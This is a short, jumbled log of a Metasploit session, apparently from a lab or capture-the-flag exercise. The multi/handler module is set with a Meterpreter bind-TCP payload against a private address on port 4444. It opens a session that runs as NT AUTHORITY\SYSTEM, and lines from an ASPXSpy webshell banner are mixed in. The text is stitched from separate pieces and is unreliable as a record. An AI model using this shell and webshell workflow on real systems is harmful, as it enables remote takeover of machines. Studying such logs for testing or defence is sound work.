 msf6 exploit(multi/handler) > show options
WebShell Ver: ASPXSpy2014
Module options (exploit/multi/handler):
Framework Ver : 2.0.50727.5420
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.10.148 no The target address
ht (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.148:4444
[*] Sending stage (200262 bytes) to 10.10.10.148
[*] Meterpreter session 3 opened (10.10.10.145:49472 → 10.10.10.148:4444) at 2024-07-31 23:04:01 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >